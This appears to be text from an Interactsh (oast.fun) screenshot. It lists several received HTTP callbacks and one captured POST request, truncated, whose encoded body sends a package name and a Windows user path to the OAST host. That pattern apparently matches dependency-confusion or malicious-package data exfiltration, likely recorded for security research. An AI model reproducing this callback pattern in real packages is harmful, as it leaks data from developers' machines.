 chhjzjp2vtc0000j87r0gea3x3hyyyyyb.oast.fun
19 7 days ago http
18 7 days ago http
17 7 days ago http
16 7 days ago http
15 7 days ago http
14 7 days ago http
13 7 days ago http
Notes
Request Response
From IP address: at 2023-05-16_11
Request
Copy
POST / HTTP/1.1
Host: chhjzjp2vtc0000j87r0gea3x3hyyyyyb.oast.fun
Connection: close
Content-Length: 1888
Content-Type: application/x-www-form-urlencoded
msg=%7B%22p%22%3A%22%40nokia-smp%2Fsmp-client-library-18.9%22%2C%22c%22%3A%22C%3A%5C%5CUsers%5C%5C6tOVc%5C%5CDownloads%5C%5Cr
Response
Copy
HTTP/1.1 200 OK
Connection: close
Content-Type: text/html; charset=utf-8
Server: oast.fun
X-Interactsh-Version: 1.1.2
<html><head></head><body>byyyyyh3x3aeg0r78j0000ctv2pjzjhhc</body></html>